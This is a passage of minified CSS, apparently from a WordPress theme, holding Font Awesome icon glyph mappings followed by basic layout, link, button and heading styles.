t:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.entry-content blockquote.quote:before,.entry-content blockquote.warning:before,.entry-content blockquote.info:before,.entry-content blockquote.danger:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width: 576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a,.spanlink,.comment-reply-link,.root-pseudo-link{color:#428bca;cursor:pointer;text-decoration:none}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.root-pseudo-link:hover{color:#e66212;text-decoration:none;outline:none}a:hover,a:active{outline:0}.ps-link{cursor:pointer}.inp,.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.inp:hover,.search-form__text:hover{border-color:#aaa}.inp:focus,.search-form__text:focus{outline:none;border-color:#6485af}.btn,.comment-respond .form-submit input{display:inline-block;padding:6px 12px;margin-bottom:0;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;background:#5a80b1;color:#fff;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.btn:hover,.comment-respond .form-submit input:hover{-webkit-box-shadow:inset 0 2px 10px rgba(0,0,0,0.3);box-shadow:inset 0 2px 10px rgba(0,0,0,0.3);color:#fff}.btn-gray{background-color:#dcdcdc;background-image:-moz-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#e1e1e1), to(#dcdcdc));background-image:-webkit-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:-o-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:linear-gradient(to bottom, #e1e1e1, #dcdcdc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE1E1E1', endColorstr='#FFDCDCDC', GradientType=0);color:#333}.btn-gray:hover{background:#fff;color:#333}@media (max-width: 575px){.hidden-xs{display:none}}.alignleft{display:block;margin:20px auto}@media (min-width: 576px){.alignleft{float:left;margin:0 20px 15px 0}}.alignright{display:block;margin:20px auto}@media (min-width: 576px){.alignright{float:right;margin:0 0 15px 20px}}.aligncenter{display:block;margin:0 auto}.wp-smiley{vertical-align:middle;max-height:20px;width:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:bold;line-height:1.1;color:inherit}h1,.h1{margin:0 0 10px;font-size:1.4em}@media (min-width: 768px){h1,.h1{font-size:1.6em}}@media (min-width: 992px){h1,.h1{font-size:2em}}h2,.h2{font-size:1.3em}@media (min-width: 768px){h2,.h2{font-size:1.4em}}@media (min-width: 992px){h2,.h2{font-size:1.5em}}h3,.h3{font-size:1.2em}@media (min-width: 992px){h3,.h3{font-size:1.3em}}h4,.h4{font-size:1.1em}@media (min-width: 992px){h4,.h4{font-size:1.2em}}h5,.h5{font-size:1.1em}h2,h3,h4,h5,h6,.h2,.h3,.h4,.h5,.h6{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width: 992px){.container{width:980px}}@media (min-width: 